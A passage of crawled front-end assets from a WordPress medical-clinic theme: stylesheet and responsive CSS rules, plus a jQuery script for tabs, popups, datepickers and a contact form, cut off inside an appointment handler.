    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
/*===== Header 7 =====*/
.topbar.style5 {
    background: #0a0a0a none repeat scroll 0 0;
    padding: 13px 0;
}
.topbar.style5 .topbar-links {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
.topbar.style5 .topbar-links > li {
    color: #afafaf;
    display: inline-block;
    font-size: 11px;
    margin-right: 35px;
}
.topbar.style5 .topbar-links > li:last-child {margin-right: 0;}
.topbar.style5 .topbar-links > li a {color: inherit;}
header.style7 .menu-bar .logo {
    display: inline-block;
    padding: 10px 0;
}
header.style7 .menu-bar {text-align: center;}
header.style7 .full-menu::before {display: none;}
header.style7 .full-menu {margin-bottom: -45px;}
header.style7 .full-menu.style3 > .container {background: #282727 none repeat scroll 0 0;}
header.style7 .full-menu.style3 > .container > ul > li {color: #fff;}
header.style7 .full-menu.style3 .header-search {
    background: #1685c7 none repeat scroll 0 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    color: #fff;
    position: relative;
    z-index: 1;
}
header.style7 .full-menu.style3 .header-search > a {color: inherit;}
header.style7 .full-menu.style3 .header-search > a i {height: initial;}
header.style7 .full-menu.style3 .header-search::before {
    background: #000 none repeat scroll 0 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.1;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
header.style7 .full-menu.style3 > .container::before {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    bottom: -4px;
}
/*===== Featured Area With Image Carousel 2 =====*/

.feat-wth-img {
    float: left;
    position: relative;
    width: 100%;
}
.feat-img-car {
    float: left;
    width: 100%;
}
.feat-img {
    float: left;
    width: 100%;
}
.feat-img > img {width: 100%;}
.featur-img-cap {
    position: absolute;
    right: 10%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50%;
    z-index: 2;
}
.featur-img-cap > span {
    color: #444;
    display: block;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 700;
}
.featur-img-cap > h2 {
    color: #444;
    float: left;
    font-size: 40px;
    font-weight: 700;
    margin: 7px 0 10px;
    text-transform: uppercase;
    width: 100%;
}
.featur-img-cap > i {
    color: #4f4f4f;
    display: block;
    font-family: roboto;
    font-style: normal;
    font-weight: 300;
}
.featur-img-cap .why-choose {margin-top: 25px;}
.featur-img-cap .choose-box > span i {
    background: #fff none repeat scroll 0 0;
    color: #383838;
    font-size: 25px;
    height: 58px;
    line-height: 58px;
    width: 58px;
}
.featur-img-cap .choose-box:hover > span i {color: #fff;}
.featur-img-cap .why-choose > div {
    float: left;
    margin-right: 80px;
    width: 40%;
}
.featur-img-cap .why-choose > div:nth-child(2n) {margin-right: 0;}
.featur-img-cap > a {
    margin-top: 40px;
    padding: 15px 35px;
}
.featur-img-cap > a:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
header.style7.sticky2 .topbar {display: none;}
.woocommerce .product-hover > a {cursor: pointer;}
/*--- new changes in booking form ---*/

.appointment-tab .title {
    color: #fff;
    font-size: 18px;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.appointment-tab .coloured-btn{
	float:left;	
}

.time-select {
    float: left;
    list-style: outside none none;
    margin-bottom: 30px;
    margin-top: 0;
    padding-left: 0;
    width: 100%;
	text-align: left;
}
.time-select > li {
    display: inline-block;
    margin-right: 10px;
}
.time-select li a {
    background: #4c4f55;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-weight: bold;
    padding: 12px 18px;
    text-transform: uppercase;
}
.appointment-form form .input-field textarea{
	min-height: 107px;	
}
.time-select-slot > a {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 5px 8px;
    text-align: center;
}
.featured-avatar {
    float: left;
    max-height: 480px;
    min-height: 480px;
    width: 100%;
}
.appointment-form-img .appointment-form{margin-top:0;}

/*#creative-departments0 ul.owl-carousel li{height: 288px;}*/
.block header > h2{margin-bottom: 0 !important;}
.timing.bg-timing{opacity: 0.9 !important;}

.boxed .style7{
    left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/responsive.css?ver=1.0
body_size: 4698
content:
@media (max-width:1200px){	
    .topbar-links > a {
    font-size: 7px;
}
.theme-layout.boxed{width:90%}
.container{width:970px}
.timetable {padding:25px 20px 20px}
.timetable .classic-title {margin-bottom:10px}
.timetable .classic-title h2 {font-size:20px;line-height:20px}
.timetable .classic-title h2 span {font-size:15px}
.timetable p {line-height:20px}
.timetable li i {max-width:none}
.timetable .icon-btn {margin-top:30px}
.doctor-description .coloured-btn {font-size:11px;margin-right: 5px;padding: 10px 15px}
.member-img {border: 4px solid #ffffff;margin-right: 20px;width: 80px}
.doctor-intro {padding-top:5px}
.doctor-intro strong {font-size: 14px;margin-bottom: 5px}
.doctor-intro strong span {font-size:12px}
.doctor-intro i {font-size:10px;letter-spacing:0.2px}
.support-ways {padding: 0 100px}
.opening-shortcode {padding:0 15px}
.opening-shortcode .opening .timing {padding:10px 12px}
.appointment-form {padding:40px 30px}
.creative-box-hover {padding:0;width:96%}
.creative-box-hover h5 {margin:20px 0 0}
.simple-service {padding:35px}
.big-tab-btn {padding:20px 15px}
.big-tab-content-slide {padding:20px}
.doc-time > img{width:100%}
.doc-detail{margin:0;width:100%}
.doc-detail > ul{text-align:center}
.cash-popup{width:100%;}
.track3{left:0}
/*===== Index 5 =====*/
header.style3 .menu-bar2 {padding-left: 15px;}
header.style3 .menu {padding-left: 15px;}
.callus-today > i {font-size: 25px;margin-right: 10px;}
.callus-today {padding: 30px 20px;}
.welc-sadd .information {padding-bottom: 70px;}
.welc-sadd .mockup.overlap2 {margin-left: -131px;margin-top: 0;}
footer.style2 .newsletter form input {width: 314px;}

}
@media (max-width:1024px){
	.opening-shortcode .modern-title > h2{font-size: 23px;}	
.mockup.overlap{margin-top: 40px;}	
.mockup.overlap2{margin-top: 34px;}	
.full-menu .container > ul > li > a{padding: 25px 12px !important;}
.featur-img-cap .why-choose > div {width: 45%;margin-right: 50px;}
.featur-img-cap .why-choose > div:nth-child(2n) {margin-right: 0;}
.text-cap > h2 {font-size: 37px;}
.text-cap > h2 span {font-size: 27px;}
.free-consultation{
	width: 140%;
	padding: 30px 20px;
	margin-left: -35%;	
}
.theme-form.login-form{padding-bottom: 84px;}
.featured-avatar {
    height: auto;
    min-height: auto;
}
.bg-video{height:auto;}
.bottom-footer.style2 {
    padding: 30px;
}
.mockup > img {
    position: relative;
}
}
@media (max-width:992px){
.mockup.overlap2{margin-top: 0;}	

.video-meta > h3, .text-meta > h3{
	font-size: 36px;
	line-height: 36px;	
}
.video-meta > span, .text-meta > span {
    font-size: 26px;
    margin-bottom: 10px;
    margin-top: 15px;
}
.video-meta > p, .text-meta > p{
	font-size: 15px;
	margin-top:10px;
	max-width: 100%;
	line-height:22px;	
}
.video-meta{top: 50%;}
.masonary > .col.s12.l4 .gallery-img .hover-inner {
    padding: 0;
}
.masonary > .col.s12.l4 .gallery-img .hover-inner .gallery-collection img {
    max-width: 50px;
}
.masonary > .col.s12.l4 .gallery-img .hover-inner .gallery-collection a {
    height: 50px;
    width: 50px;
}	
.modern-title > h2 {
    max-width: 70%;
}
.history-table{padding:40px 20px}
img {height: auto;}
.creative-dep img {
height: auto !important;
}
.container{width:700px}
.creative-slider .appointment-form {border-radius: 0;float: left;left: 0;margin: 0;position: relative;width: 100%}
.m12.column {float: left;margin-bottom: 30px;width: 100%}
.m12.column:last-child {margin:0}
.doctors-intro.overlap {margin:0}
.parallax-title > p br {float:left}
.support-ways {padding:0;text-align:center}
.support-ways .row > div {display: inline-block;float: none;margin: 0 -2px 20px !important}
.way {text-align:left}
.about-departments{margin-bottom:20px}
.creative-slider.contain-form{padding:0}
.newsletter .container{width:100%}
.newsletter .widget-title {display:unset;float:left;width:100%}
.newsletter form {display: unset;float: left;width: 100%}
.newsletter form input {margin-bottom: 10px;width: 100%;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -ms-box-sizing:border-box;
    -o-box-sizing:border-box;
    box-sizing:border-box;
}
.newsletter form button{margin:0}
.newsletter {padding:0 50px}
.creative-departments .coloured-btn {display: inline-block;margin: 0 0 20px; position: relative;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.appointment-form.overlap{margin:0}
.mockup.overlap{margin:0}
.creative-departments ul{text-align:center}
.creative-departments ul li {display: inline-block;float: none;margin: 0 -3px;width: 50% !important}
.creative-boxes {float:left;text-align: center;width:100%}
.sponsors-carousel.overlap{margin:0}
.big-tabs-nav-inner {float:left;width:100%}
.big-tabs-nav {float:left;width:100%}
.big-tabs-nav > img {display:none}
.big-tabs-nav-center {float: left;position: relative;width:100%}
.big-tabs-nav-inner .big-tab-btn {float:left;width:50%}
.btn-text > strong {font-size: 13px;line-height:15px}
.btn-text {padding-left:10px}
.big-tab-btn i {font-size:30px}
.big-tab-content{width:100%;margin:0}
.list-view .tip-img {float:left;margin-bottom:20px;width:100%}
.list-view .tip-desc {float:left;padding:0 20px 20px;width:100%}
.sponsors > li {padding: 0 5px;width: 33.334% !important}
.bottom-footer p{float:left;width:100%;text-align:center;margin-bottom:20px}
.bottom-footer ul{width:100%;text-align:center}
.bottom-footer ul li{float:none;display:inline-block}
.layer7:before{display:none}
header{display:none}
.block header {
    display: block;
}

.projects-list > li{width:50%!important}
.history-text,
.history-table{display:unset;float:left;width:100%}
.medical-services.overlap{margin:0;padding-top:40px}
.pagetop h1{padding:0}
.pagetop ul{float: left;max-width: none;position: relative;text-align: center;width: 100%;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.pagetop .container > span{padding:0}
.post-share{float:left;margin-bottom:20px;position:relative;width:100%}
.post-share a {float:left;width:50px}
.single-description{padding:0}
.single-description:before{display:none}
.fc-day-number {padding:5px!important}
.fc-content{padding:1px}
.fc-toolbar{padding:30px}
.fc-view-container, .fc-toolbar{width:1000px}
.fc-ltr{overflow:scroll}
.cart-table{overflow:scroll}
.cart-table > table{width:1000px}
.cart-product > span{background:#e3e3e3;left:0;margin:0;top:0}
.infobox-title{float:left;margin:0 0 30px;width:100%}
.contact-infobox .facny-btn-set{width:100%}
.contact-infobox .facny-btn-set a,
.contact-infobox .facny-btn-set:hover a,
.contact-infobox .facny-btn-set:hover a:hover{border:0 none;width:100%}
.billing-form{padding:50px}
.contact-boxes{margin-top:30px}
.contact-box {padding:70px 20px}
.contact-box > span{height:50px;line-height:50px;width:50px}
.contact-box > strong{letter-spacing:0;margin:10px 0}
.contact-box > p {font-size:12px}
br{display:none}
.appointment-form-img{margin:0;padding:0 15px;text-align:center}
.appointment-form-img > img{width:auto;max-width:100%}
.appointment-form-img > .appointment-form{float:left;position:relative;top:0;width:100%;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.welcome{padding:0 30px}
.event-detail-img.with-counter{padding:0}
.timer{float:left;position:relative;text-align:center;width:100%;margin-top:20px}
.timer span{float:left;width:25%;padding:0}
.timer span:before{display:none}
.event-detail-img > span {right:0;top:0;
    -webkit-border-radius: 0 0 0 23px;
    -moz-border-radius: 0 0 0 23px;
    -ms-border-radius: 0 0 0 23px;
    -o-border-radius: 0 0 0 23px;
    border-radius: 0 0 0 23px;
}
.blank-box{height:1px!important}
.health-ins > img{display: unset;float: left;width:100%}
.health-ins-desc {display: unset;float: left;padding: 30px 0 0;width:100%}
.free-consultation {margin: 0;padding: 30px;width:100%}
.cons-info {display: unset;float: left;padding: 0 0 20px;text-align: center;width:100%}
.cons-btn {display: unset;float: left;text-align: center;width:100%}
.cons-info span {display:none}
.insurance-add{padding:30px}
.ins-add-text > strong{font-size:19px;line-height:20px}
.benifit{padding:50px 30px}
.insurance-add{padding:30px}
.ins-add-text > strong{font-size:19px;line-height:20px}
.benifit {padding:50px 30px}
.ins-add-text{display: unset;float:left;padding:0;text-align:center;width:100%}
.insurance-add > span {display: unset;float: left;margin-bottom: 10px;text-align: center;width:100%}
.ins-add-text > i {width:100%}
.registration-page{padding:0}
.theme-form{padding:60px 25px;width:100%}
.input-group{float: left;margin-bottom: 20px;width:100%}
.refer-text{padding:0}
.service-description > p{padding:0}
.service-title{left:0}
.service-icon {float: left;margin-bottom: 20px;width:100%}
.service-icon::before, .service-icon:after{width:100%}
.member-introduction{padding:20px}
.member-wrapper{padding:30px}
.staff-img{display:unset;float:left;width:100%}
.staff-img img{width:100%}
.member-detail{display: unset;float:left;padding:40px 0 0;width:100%}
.staff-tabs-selectors{padding:0}
.staff-tab-content{padding:30px}
.staff-tab-content .appointment-tab{padding:50px 30px}
.responsive-header{display:block}
.consultaion-popup{width:100%}
.consult-contact {background:rgba(255, 255, 255, 0.6);display: unset;float: left;padding: 30px;width: 100%}
.consultaion-popup .appointment-form{display:unset;float:left;width:100%}
.appointment-popup{width:100%;padding:50px 30px}
.gift-popup{width:100%;padding:30px}
.send-gift .mockup{display:unset;float:left;margin:0;width:100%}
.send-gift .mockup img{margin:0;width:100%}
.gift-popup-text {display:unset;float:left;padding-top:30px;width:100%}
.gift-popup-text > h3{font-size:24px;margin:5px 0}
.gift-popup-text > span{font-size:15px}
.gift-popup-text > p{padding:0}
.facny-btn-set {margin:30px 0 0;width:100%}
.facny-btn-set > a, .facny-btn-set:hover > a:hover, 
.facny-btn-set:hover > a{border:0 none;padding:20px 10px;width:100%}
.event-registration{width:100%}
.event-popup-title{width:100%}
.event-info {margin-top: 30px;text-align: center;width:100%}
.event-cell.half {width:100%}
.event-popup-title > h3 {font-size:28px}
.event-popup-title > h3 span {font-size: 17px;margin: 2px 0 0}
.timetable-tab-content{padding:50px}
.doctors-timetable .tabs{display:unset; text-align:center; float:left;height:auto;padding:0 20px;position:relative;width:100%!important;z-index:1;white-space:normal}
.doctors-timetable .tabs li.tab{display: inline-block;flex-grow: unset;-webkit-box-flex: unset;width:auto;float:none}
#jSplash h1{font-size:30px;line-height:34px;}
#jSplash p{font-size:20px;line-height:30px}
#jpreLoader{width:90%;}
.close-all-popup{right:27px;top:10px;z-index:100000;}
.layer17:before{display:none}
.layer16 br{display:table}
.cash-popup{width:100%;padding:30px}
/*===== Index 5 =====*/
.office-tour.overlape {margin-top: 0;}
.office-tour.overlape .tour {margin-top: 30px;}
.welc-sadd .information.dark > p {padding: 0 20px;}
.welc-sadd .information {padding-bottom: 30px;}
.welc-sadd .mockup.overlap2 {margin-left: 0;}
.contratab-title {padding: 40px;}
.availability-popup .member-wrapper > div.staff-img > img {float: left;width: unset;}
.classic-title {margin-top: 30px;}
.formoverlap {position: static;width: 60%;margin: 70px auto 0;}
.theme-layout {padding-top: 0 !important;}
.block .container{padding:0 15px}
#jSplash h1{font-size:30px;line-height:34px;}
#jSplash p{font-size:20px;line-height:30px}
#jpreLoader{width:90%;}
.close-all-popup{right:27px;top:10px;z-index:100000;}
.layer17:before{display:none}
.layer16 br{display:table}
.cash-popup{width:100%;padding:30px}
.featur-img-cap {
    position: static;
    float: left;
    width: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    padding: 30px;
    background: #fbfbfb;
}
.text-cap > i,
.text-cap > span {font-size: 15px;}
.text-cap > h2 {font-size: 33px;}
.text-cap > h2 span {font-size: 23px;}
.easy-donation .donation-fields{padding:0 20px 20px;}
.easy-donation .donation-title{padding: 20px 90px 20px 20px;}
.donation-title h1{font-size: 19px;}
.health-ins-desc .side-title h2, .steps-guide-text > strong{font-size: 22px;}
.modern-title > h2{font-size: 23px;}
.theme-form{width: 50%;}
.theme-form.login-form {
    padding-bottom: 60px;
}
.service-title h2{font-size: 20px;}

.featured-avatar {
    height: auto;
    min-height: auto;
}

}
@media (max-width:768px){
.mockup.overlap2{margin-top: 0;}	
.overlape65 {margin-top: 65px;}
.block header {
    display: block;
}
/*#creative-departments0 ul.owl-carousel li{height: 265px;}*/


}
@media (max-width:640px){
.mockup.overlap2{margin-top: 0;}	
.block header {
    display: block;
}

.container{width:100%}
.doctors-intro{background:#FFF}
.doctors-img {width:100%}
.doctor-detail {float: left;left: 0;margin: 0;padding: 20px 10px;position: relative;width: 100%;}
.doctors-intro:hover .doctor-detail{
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.doctors-img:before {display:none}
.doctors-intro:hover .doctors-img img {
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.member-img {display: inline-block;float: none;margin:0}
.staff-member {text-align:center}
.doctor-intro {float:left;margin-top:10px;width:100%}
.doctor-intro strong{width:100%}
.doctor-intro strong span{display:inline-block}
.links-box-inner {padding: 20px 0 0;width: 100%}
.links-box-overlay {background:none;float:left;position:relative;width:100%}
.creative-slider .appointment-form {padding:30px 20px}
.departments {padding:20px!important}
.departments > span {float:left;left:auto;margin-bottom:20px;position:relative;right:auto;text-align:center;width:100%}
.departments > span img {max-width:100%}
.about-departments h6 {font-size:20px}
.newsletter {padding:0}
.creative-departments ul li{width:100%!important;margin:0}
.sponsors > li {padding: 0 5px;width:50% !important}
.big-tabs-nav-inner .big-tab-btn{width:100%}
.projects-list > li{width:100%!important}
.history-text{padding:30px}
.history-table{padding:30px}
.mockup.overlap2{margin:0}
.information > h4{font-size:30px}
.information strong{font-size:22px}
.post-title{font-size:20px}
.social-links{border:0 none;display:unset;float:left;width:100%}
.social-links a{float:left;width:33.334%}
.admin > img{display:unset;width:100%}
.admin-info {display:unset;float:left;padding:30px;width:100%}
.comment{padding:40px 20px 30px}
.comment > img{margin-right:10px;width:75px}
.comment-date {background:#ffffff;color:#bfbfbf;padding:5px 10px;right:0;top:0}
.comments-section ul ul{padding:0}
.single-description blockquote{padding:30px}
.tagcloud > a{font-size:12px;margin-right:30px;padding:10px 20px}
.coupon-box{padding:30px}
.coupon > input{width:100%}
.coupon > button{float:left;margin:10px 0 0;width:100%}
.cart-totals{margin-top:40px;overflow:scroll;padding:0}
.billing-form{padding:30px}
.specialist-img, 
.specialist-detail{display:unset;float:left;padding:0;width:100%}
.specialist-img img {width:100%}
.specialist-detail{padding-top:20px}
.simple-text-box,
.simple-text-box.style2{padding:40px 30px}
.gallery-collection img{width:50px}
.hover-inner{padding:10px 20px}
.timetable-tab-content{padding:20px}
.doctors-timetable .tabs li.tab{width:50%;margin:0 -2px;}
.doctors-timetable .tabs li.tab a, 
.doctors-timetable .tabs li.tab a:hover,
.doctors-timetable .tabs li.tab a.active:hover{padding:10px;height:auto;line-height:30px}
/*===== Index 5 =====*/
.theme-layout.page-padd {padding: 50px;}
.contratab-title {padding: 30px;}
.contratab-title > h4 {font-size: 15px;}
.contratab-title > i.ti-angle-down {font-size: 20px;padding-left: 15px;}
.contratab-content,
footer.style2 .block {padding-left: 50px;padding-right: 50px;}
.availability-popup .appointment-form {display: block;margin: 30px auto 0;}
.availability-popup {padding: 35px;}
.all-products li.product-category {width: 50%;}
.featur-img-cap > span {font-size: 17px;}
.featur-img-cap > h2 {font-size: 30px;}
.featur-img-cap > i {font-size: 15px;}
.featur-img-cap .why-choose > div {width: 100%;margin-right: 0;}
.text-carousel-wrp {
    padding: 30px;
    position: static;
    width: 100%;
    float: left;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.text-cap > h2 {font-size: 25px;}
.text-cap > h2 span {font-size: 17px;}



.block{padding: 50px 0;}
.block.remove-bottom {padding-bottom:0;}  
.theme-layout.page-padd {padding: 15px;}
.office-tour {padding: 0;}
.welc-sadd .modern-title > h2 {font-size: 25px;}
.welc-sadd .modern-title > span {font-size: 12px;}
.modern-title > i {font-size: 15px;}
.welc-sadd .information.dark > p {padding: 0;}
.information .coloured-btn {padding: 15px 35px;}
.contratabs-list .tabs {display: block;}
.contratabs-list .tabs .tab {display: block;width: 100%;}
.contratab-title > i {font-size: 30px;}
.contratab-content.block {padding: 50px 0;}
footer.style2 {padding: 0 15px;}
footer.style2 .block {padding-left: 20px;padding-right: 20px;}
footer.style2 .newsletter form input {width: 100%;}
.bottom-footer.style2 {padding: 30px;}
footer.style2 .newsletter {margin-top: 0;}
footer.style2 .gallery-widget {padding: 0 30px;}
.contratab-title > i.ti-angle-down{right: 20px;}
.formoverlap {width: 90%;}
.all-products li.product-category {width: 100%;}
.tparrows {display: none !important;}

.modern-title > h2 {
    font-size: 20px;
    max-width: 98%;
}
.modern-title > span {
    font-size: 10px;
    line-height: 10px;
}
.opening-shortcode .modern-title > h2 {
    font-size: 18px;
}
.simple-title h4 {
    font-size: 16px;
}
form .input-field.simple-label label {
    padding: 0;
}
form button, .coupon > input[name="apply_coupon"] {
    padding: 10px 15px;
}
.mockup > img {
    min-height: auto;
}
.coloured-btn {
    font-size: 11px;
    padding: 10px 13px;
}
.newsletter form button {
    height: 34px;
    padding: 0 20px;
}
form.form button{font-size:10px; padding: 10px;}
.traditional-title > h2, .traditional-title > h3{font-size: 18px;}
.traditional-title > h2{margin-top: 10px;}
.parallax-title > h2{font-size: 20px;}
.parallax-title > p{max-width: 90%;}
.history-text > h4{font-size: 21px !important;}
.information strong{font-size:16px;}
.information > h4{font-size: 22px;}
.special-title > h2{font-size: 19px;}
.video-meta > h3, .text-meta > h3{
	font-size: 30px;
	line-height: 36px;	
}
.video-meta > span, .text-meta > span{font-size: 12px;}
.video-meta > p, .text-meta > p{
	font-size: 10px;
	margin-top:10px;
	max-width: 100%;
	line-height:12px;	
}
.video-meta{top: 50%;}
.icon-btn{
	padding:12px 20px;	
}
.doctor-description > h5, .links-box-inner > h3{font-size: 18px;}
.classic-title h2{font-size: 24px;}
.bg-video .video-meta > span{margin:0;}

.featured-text-caro .video-meta > h3, .text-meta > h3 {
    font-size: 24px;
}
.featured-text-caro .video-meta > h3, .text-meta > span {
    margin: 0;
	padding:0;
}
.health-ins-desc .side-title h2, .side-title > h2{font-size: 21px;}
.pagetop h1{font-size: 20px;}
.pagetop{padding:50px 0;}
.simple-text-box, .simple-text-box.style2{padding:10px; margin-bottom:0;}
.gallery-collection a{height: 50px; width: 50px;}
.single-product-detail h1{font-size: 20px;}

.input-group {
    margin-bottom: 0;
}
.add_to_wishlist.add-to-wishlist {
    margin-left: 0;
    margin-top: 11px;
    padding: 5px 6px;
}
.related.products > h2 {
    font-size: 22px;
}
.related.products {
    margin-top: 10px;
}
.woocommerce-Tabs-panel h2 {
    font-size: 18px;
}

.commentlist {
    padding-left: 0;
}
.comment-text {
    display: inline-block;
    margin-left: 0 !important;
    padding-top: 60px !important;
}
.comment-respond .form-submit .submit{width: 100px !important; }
.contact-details > h4{font-size: 22px;}
.contact-details > strong{font-size: 16px;}
.contact-box{padding-bottom: 20px;}
.member-wrapper {
    padding: 20px 0;
}
h2 {
}
.member-detail h2 {
    font-size: 24px;
}
.info-list > li strong {
    width: 50%;
}
.staff-tabs-selectors .tab a {
    font-size: 11px;
    padding: 5px;
}
.doc-detail > ul{padding: 25px 15px; text-align: left !important;}
.doc-detail .dark-btn{padding:7px 15px;}
.easy-donation .donation-title{padding: 10px;}
.donation-title h1{font-size: 17px;}
.easy-donation .date-range .field {
    margin-bottom: 10px;
    margin-left: 0;
    width: 190px;
}
.donation-fields > .row > div {
    margin-bottom: 10px;
    width: 100% !important;
}
.wp-donation-system > h6{padding: 0 !important;}
.welcome > h2, .welcome > h2 strong{font-size: 24px;}
.search:hover input, .search input:focus{width:210px !important;}
.health-ins-desc .side-title h2, .steps-guide-text > strong, .steps-guide-text > strong i{font-size: 18px;}
.modern-title > h2{font-size: 18px;}
.health-ins-desc .side-title > span{font-size: 13px;}
.theme-form{width: 100%;}
.theme-form.login-form {
    padding-bottom: 30px;
}
.service-title h2{font-size: 16px;}
}
@media (max-width: 370px) {
.mockup.overlap2{margin-top: 0;}	
.availability-popup .member-wrapper > div.staff-img > img {margin-bottom: 20px;}
.staffpopup-info {width: 100%;}
.formoverlap {width: 93%;}
}


--- FILE ---
content_type: text/javascript
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/script.js?ver=1.0
body_size: 7478
content:
jQuery(document).ready(function ($) {
    "use strict";

    $('div.widget_categories.widget > ul').addClass('style2');

    $('body').removeClass('author');


    $('.wc-tabs-wrapper > ul.tabs,.staff-tabs-selectors .tabs,.doctors-timetable .tabs,.donation-tabs-selectors .tabs').tabs();

    $('a.call-popup').on('click', function () {
        $('html').addClass('pp-br');
    });

    $('.close-all-popup').on('click', function () {
        $('html').removeClass('pp-br');
    });
    if ($(".select_drop").length) {
        $('.select_drop').select2();
    }
    $(".woocommerce-review-link").click(function () {
        $('html, body').animate({
            scrollTop: $(".reviews_tab").offset().top
        }, 2000);
        //$( ".reviews_tab" ).scrollTop( 300 );
        //$( ".reviews_tab" ).scroll();
    });
    /*=================== Canvas Size ===================*/
    var canvas_size = $("#canvas").parent().width();
    $("#canvas").attr("width", canvas_size);

    /*=================== Project Hover Trigger Click On Image  ===================*/
    $(".project-hover a,.product-search").on("click", function () {
        $(this).parent().parent().find(".materialboxed").trigger("click");
        return false;
    });


    /*=================== Datepicker Independency ===================*/
    if ($.isFunction($.fn.pickadate)) {
        $('.datepicker').pickadate({
            onOpen: function () {
                $('.picker').appendTo('body');
            },
            onClose: function () {
                $(document.activeElement).blur();
            }
        });

    }



    /*=================== Smooth Page Scrolling ===================*/
    $("a.btn-text").on("click", function () {
        $(this).parent().siblings().removeClass("active");
        $(this).parent().addClass("active");
    });


    /*=================== Popups ===================*/


    $(".popup .close-all-popup").on("click", function () {
        $("html").removeClass("popup-active");
        $(".has-popup-content").removeClass("active");
        $(".popup").fadeOut();
    });
    $(".has-popup-content").on("click", function (e) {
        e.stopPropagation();
    });


    /*=================== Event Map Icons Functionalities ===================*/
    $(".map-icon").on("click", function () {
        $(this).parent().parent().toggleClass("active");
        return false;
    });
    $(".change_map").on("click", function () {
        $('.event-detail-img').toggleClass("active");
    });


    /*=================== Opening Timing Background Color ===================*/
    var drop = $(".opening-shortcode .opening .timing").length;
    var opening_timing = $(".opening-shortcode .opening .timing");
    var half_drop = Math.round(drop / 2);
    var counter = 1;
    $('.opening-shortcode .opening').each(function () {
        var delay = 1;
        var decrement = 0.1;
        $(this).find(opening_timing).each(function () {
            $(this).css({"opacity": delay});
            if (half_drop > counter) {
                delay = delay - decrement;
            } else {
                delay = delay + decrement;
            }
            counter++;
        });
    });

    /*=================== Specialist Social Icons ===================*/
    var icons = $('.specialist-img .social-icons a');
    $('.specialist').each(function () {
        var delay = 0;
        $(this).find(icons).each(function () {
            $(this).css({transitionDelay: delay + 'ms'});
            delay += 50;
        });
    });


    /*=================== Accordion ===================*/
    $('.toggle .content').hide();
    $('.toggle h3:first').addClass('active').next().slideDown(500).parent().addClass("activate");
    $('.toggle h3').on("click", function () {
        if ($(this).next().is(':hidden')) {
            $('.toggle h3').removeClass('active').next().slideUp(500).removeClass('animated zoomIn').parent().removeClass("activate");
            $(this).toggleClass('active').next().slideDown(500).addClass('animated zoomIn').parent().toggleClass("activate");
        }
    });


    /*=================== Parallax ===================*/
    if ($.isFunction($.fn.parallax)) {
        $('.parallax').parallax();
    }


    /*=================== LightBox ===================*/
    if ($.isFunction($.fn.poptrox)) {
        var foo = $('.lightbox');
        foo.poptrox({
            usePopupCaption: true,
            usePopupNav: true,
        });
    }


    /*=================== Materialize ===================*/
    if ($.isFunction($.fn.pickadate)) {
        $('.datepicker').pickadate({
            selectMonths: true,
            selectYears: 15
        });
    }

    if ($.isFunction($.fn.materialbox)) {
        $('.materialboxed').materialbox();
    }


    /*=================== Contact Form ===================*/
    $('form#contact-form').submit(function (event) {
        event.preventDefault();
        var contactform = $('form#contact-form');
        var formresult = $('#formresult');
        var button = $('form#contact-form button#submit');
        var formdata = $(contactform).serialize();

        $.ajax({
            type: 'POST',
            url: $(contactform).attr('action'),
            data: formdata,
            dataType: 'json',
            beforeSend: function () {
                $(button).attr('disabled', true);
            },
            success: function (response) {
                $(button).attr('disabled', false);
                $(formresult).empty();
                if (response.mail === false) {
                    $("#formresult").slideUp();
                    $(formresult).html(response.msg);
                    $("#formresult").slideDown("slow");
                } else {
                    $(formresult).html(response.msg);
                    $(contactform).slideUp('slow');
                }
            },
        });
        return false;
    });


    /* ============ Sidemenu Scroll ================*/
    if ($.isFunction($.fn.enscroll)) {
        $('.cash-popup-inner,.form_parent,.appointment-tab .appointment-form').enscroll({
            showOnHover: false,
            verticalTrackClass: 'track3',
            verticalHandleClass: 'handle3'
        });
    }
    if ($.isFunction($.fn.material_select)) {
        $('select').material_select();
    }
});

/*=== Document.Ready Ends Here ===*/


jQuery(window).load(function () {
    "use strict";
    jQuery(".pageloader").fadeOut("slow");
});
/*=== Document.Ready Ends Here ===*/

jQuery(document).ready(function ($) {

    $('button#register_appointment').live('click', function (e) {
        var $this = $(this);
        var parent = $($this).parents('form');
